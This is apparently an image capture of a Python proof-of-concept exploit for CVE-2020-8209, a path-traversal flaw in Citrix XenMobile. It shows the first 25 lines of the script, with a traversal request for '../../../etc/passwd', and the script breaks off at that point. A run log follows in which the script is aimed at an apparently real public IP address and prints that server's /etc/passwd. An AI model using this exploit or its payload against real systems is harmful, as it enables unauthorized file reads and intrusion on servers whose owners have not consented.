 1 #!/usr/bin/python3
2 #-*- coding:utf-8 -*-
3 # author : PeiQi
4 # from   : http://wiki.peiqi.tech
5
6 import hashlib
7 import sys
8 import requests
9 import random
10 import re
11 import urllib3
12
13 def title():
14     print('+------------------------------------------')
15     print('+  \033[34mPOC_Des: http://wiki.peiqi.tech                                   \033[0m')
16     print('+  \033[34mVersion: Citrix XenMobile                                          \033[0m')
17     print('+  \033[36m使用格式: python3 CVE-2020-8209.py                                  \033[0m')
18     print('+  \033[36mUrl    >>> http://xxx.xxx.xxx.xxx                                 \033[0m')
19     print('+------------------------------------------')
20
21 def POC_1(target_url):
22     vuln_url = target_url + "/jsp/help-sb-download.jsp?sbFileName=../../../etc/passwd"
23     headers = {
24         "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36"
25     }
Run: CVE-2020-8209
C:\Users\peiqi\PycharmProjects\pythonProject1\venv\Scripts\python.exe C:/Users/peiqi/PycharmProjects/pythonProject1/CVE-2020-8209.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: Citrix XenMobile
+  使用格式: python3 CVE-2020-8209.py
+  Url    >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> https://80.149.94.181
[o] 含有CVE-2020-8209漏洞，成功读取/etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/dev/null:/bin/false
nobody:x:99:99:Unprivileged User:/dev/null:/bin/false
sshd:x:1000:1000::/home/sshd:/bin/false
postgres:x:1001:0::/home/postgres:/bin/false
tomcat:x:1002:0::/home/tomcat:/bin/false